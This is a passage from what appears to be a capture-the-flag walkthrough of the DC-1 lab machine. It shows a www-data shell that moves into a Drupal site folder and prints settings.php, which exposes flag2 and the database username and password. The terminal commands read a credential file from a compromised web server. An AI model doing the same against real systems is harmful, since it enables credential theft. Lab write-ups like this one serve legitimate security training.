 www-data@DC-1:/var/www$ cd sites/default/
cd sites/default/
www-data@DC-1:/var/www/sites/default$ ls
ls
default.settings.php  files  settings.php
www-data@DC-1:/var/www/sites/default$ cat settings.php
cat settings.php
<?php

/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */

$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);

/**
 * Access control for update.php script.
 *
 * If you are updating your Drupal installation using the update.php script but
 * are not logged in using either an account with the "Administer software